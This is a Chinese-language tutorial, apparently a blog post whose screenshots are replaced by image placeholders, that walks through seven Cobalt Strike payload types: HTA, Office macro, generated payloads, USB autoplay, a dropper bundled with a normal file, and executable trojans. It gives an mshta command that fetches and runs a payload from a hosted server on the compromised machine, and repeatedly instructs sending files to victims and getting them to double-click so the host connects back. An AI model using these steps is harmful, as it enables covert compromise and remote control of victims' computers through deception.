

样本一、HTML Application # 生成(executable/VBA/powershell)这三种原理实现的恶意HTA木马文件



设置监听器

设置样本





开启web服务

http://172.20.10.2:80/download/file2.ext



在肉鸡上运行 mshta http://172.20.10.2:80/download/file2.ext



上线



样本二、MS Office Macro # 生成office宏病毒文件



Microsoft Office宏工具将生成一个宏,以嵌入到Microsoft Word或Microsoft Excel文档中。转到攻击 -> 程序包 -> MS Office宏。

选择一个侦听器,然后按生成以创建一个恶意的MS Office宏。

关闭,然后保存文档,ctrl+s

发给受害者,使受害者双击,上线



样本三、Payload Generator # 生成各种语言版本的payload

会生成一个txt文档





在肉鸡里执行



上线





样本四、USB/CD AutoPlay # 生成利用自动播放运行的木马文件

Cobalt Strike的USB / CD自动播放攻击可帮助您将CD-ROM或USB驱动器转变为针对Windows XP和Windows Vista系统的攻击。Cobalt Strike创建了一个autorun.info,它添加了一个AutoPlay动作并为驱动器挂接了几个shell命令。这些挂钩将允许用户在尝试查看驱动器内容时无意中运行您指定的可执行文件

然后放到C盘windows目录下,无反应,这个基本不用





样本五、Windows Dropper # 捆绑器能够对任意的正常文件进行捆绑(免杀效果差)

新建一个test.txt文件来与其捆绑

会生成一个exe文件

让受害者双击这个exe文件,肉鸡上线





样本六、Windows Executable # 生成可执行exe木马

会生成一个exe文件

会生成一个exe文件



双击上线





样本七、Windows Executable(Stageless) # 生成无状态的可执行exe木马

让肉鸡用户双击,肉鸡上线

让肉鸡用户双击,肉鸡上线